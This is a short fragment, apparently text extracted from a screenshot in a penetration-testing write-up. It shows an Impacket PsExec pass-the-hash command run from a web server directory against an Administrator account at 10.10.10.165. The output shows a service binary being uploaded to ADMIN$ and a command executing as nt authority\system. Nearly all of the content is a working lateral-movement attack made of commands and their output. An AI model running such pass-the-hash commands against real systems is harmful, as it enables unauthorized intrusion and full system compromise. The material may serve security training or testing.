 C:\myoa\webroot\ispirit\interface>PsExec -hashes :357bec0ee1f524c62ba536fcd3f74472 ATTACK/
Administrator@10.10.10.165 "whoami"
PsExec -hashes :357bec0ee1f524c62ba536fcd3f74472 ATTACK/Administrator@10.10.10.165 "whoami
"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.10.10.165.....
[*] Found writable share ADMIN$
[*] Uploading file CidvtMFT.exe
[*] Opening SVCManager on 10.10.10.165.....
[*] Creating service cLww on 10.10.10.165.....
[*] Starting service cLww.....
[!] Press help for extra shell commands
nt authority\system
[*] Process whoami finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 10.10.10.165.....
[*] Stoping service cLww.....
[*] Removing service cLww.....
[*] Removing file CidvtMFT.exe.....
moonsec